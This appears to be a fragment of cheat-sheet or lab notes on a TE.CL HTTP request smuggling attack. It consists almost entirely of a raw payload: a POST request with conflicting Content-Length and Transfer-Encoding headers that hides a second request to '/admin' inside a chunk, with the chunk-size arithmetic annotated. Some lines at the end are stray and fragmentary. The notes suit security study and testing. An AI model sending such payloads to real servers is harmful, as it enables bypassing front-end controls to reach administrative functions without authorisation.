 TE.CL
POST / HTTP/1.1
Host: sample.com
Content-length: 4
Transfer-Encoding: chunked
\r\n
60\r\n
POST /admin HTTP/1.1
length: 96 => Hex: 60
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
\r\n
x=1\r\n
0\r\n\r\n
>=
Length: 10